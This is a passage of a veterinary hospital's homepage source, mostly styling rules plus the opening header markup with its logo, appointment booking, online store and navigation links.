@media (min-width:1024px){.gHzjIV .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .slick_para{width:178px;}}/*!sc*/
.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.gHzjIV .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gHzjIV .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.gHzjIV .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.gHzjIV .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.gHzjIV .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.gHzjIV .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-a .slick_image{margin:0;}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.gHzjIV .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.gHzjIV .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g134[id="sc-1mdi61j-1"]{content:"gHzjIV,"}/*!sc*/
.AWehK{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#38342e);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .AWehK{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.AWehK{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.AWehK{position:absolute;bottom:50%;}.AWehK.variation-a,.AWehK.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.AWehK.variation-a.textleft,.AWehK.variation-a.text-video.textleft{text-align:left;}.AWehK.variation-a.textright,.AWehK.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-a.centerbottom,.AWehK.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.AWehK.variation-b,.AWehK.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.AWehK.variation-b.textleft,.AWehK.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.AWehK.variation-b.textright,.AWehK.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.AWehK.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.AWehK.variation-gallery-modal.text-video{display:block;}/*!sc*/
.AWehK .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-header{margin-bottom:var(--sc-spacing-3,10px);}.AWehK .card-header a{line-height:1;}}/*!sc*/
.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.AWehK .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .AWehK .card-subHeading,.variation-a .AWehK .card-header,.variation-a .AWehK .card-rich-text *,.variation-b .AWehK p,.variation-b .AWehK .card-subHeading,.variation-b .AWehK .card-header,.variation-b .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .AWehK .card-subHeading,.mobile-variation-split .variation-a .AWehK .card-header,.mobile-variation-split .variation-a .AWehK .card-rich-text *,.mobile-variation-split .variation-b .AWehK p,.mobile-variation-split .variation-b .AWehK .card-subHeading,.mobile-variation-split .variation-b .AWehK .card-header,.mobile-variation-split .variation-b .AWehK .card-rich-text *,.mobile-variation-split .variation-c .AWehK p,.mobile-variation-split .variation-c .AWehK .card-subHeading,.mobile-variation-split .variation-c .AWehK .card-header,.mobile-variation-split .variation-c .AWehK .card-rich-text *{color:var(--sc-text-card--text-color-dark,#38342e);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .AWehK .card-subHeading,.bg-color-override .AWehK .card-header,.bg-color-override .AWehK .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.AWehK p,.AWehK .card-subHeading,.AWehK .card-header,.AWehK .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.AWehK a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.AWehK a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.AWehK a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.AWehK .card-rich-text ul li{display:block;}/*!sc*/
.AWehK .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.AWehK .card-rich-text ol li{display:block;}/*!sc*/
.AWehK .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.AWehK .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.AWehK .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g137[id="sc-5mwt0n-0"]{content:"AWehK,"}/*!sc*/
.jDHuhc{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jDHuhc .variation-b .copyright{margin-top:18px;}/*!sc*/
.jDHuhc .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jDHuhc .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jDHuhc .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jDHuhc .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jDHuhc{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jDHuhc{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jDHuhc{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"jDHuhc,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.lfhEXW .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.lfhEXW .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g142[id="sc-1kqzeed-0"]{content:"lfhEXW,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.iJfhP .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.iJfhP .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g143[id="sc-1kqzeed-1"]{content:"iJfhP,"}/*!sc*/
.cQCwkm{background-color:var(--sc-carousel--hero-bg-color,#f6f2ef);line-height:0;}/*!sc*/
.cQCwkm .video-container{pointer-events:none;}/*!sc*/
.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.cQCwkm .video-container.variation-a iframe,.cQCwkm .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.cQCwkm .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.cQCwkm .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.cQCwkm .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.cQCwkm .hero-carousel .variation-a.small .slick-arrow,.cQCwkm .hero-carousel .variation-b.small .slick-arrow{top:156px;}.cQCwkm .hero-carousel .variation-a.medium .slick-arrow,.cQCwkm .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.cQCwkm .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.cQCwkm .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.cQCwkm .slick-arrow{top:125px;}}/*!sc*/
.cQCwkm .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.cQCwkm .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g144[id="sc-7us19m-0"]{content:"cQCwkm,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g177[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-TC5CXK5G" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 eQpMou nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Allandale Veterinary Hospital Logo" title="Allandale Veterinary Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 buvTIx has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_self" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="7e4bA3FQygm8AmrTrNijfa" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Store" role="link" href="http://www.myvetstore.ca/allandalevet" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH" target="_blank" rel="noopener" data-entry-id="5d0YStOdRmtYq8ntZWEyLp" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Store</span></a><span class="details-CTA"><a title="Online Store" role="link" href="http://www.myvetstore.ca/allandalevet" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="5d0YStOdRmtYq8ntZWEyLp" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Store</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Memorials" role="link" href="https://memorials.allandalevet.com/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-entry-id="2v0RG6HkzaAeM8JuiBkFS5" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Memorials</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Telemedicine " role="link" href="https://allandalevet.smart.vet/?fbclid=IwAR38LiRbfLvCHteqg76HD9NxcZ4pETIb0hpDr7GzJ-kZI2TI9paxdyKOAfk" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_blank" rel="noopener" data-entry-id="6u2BmARaOWJxSX3yfDxLN9" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Telemedicine </a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH 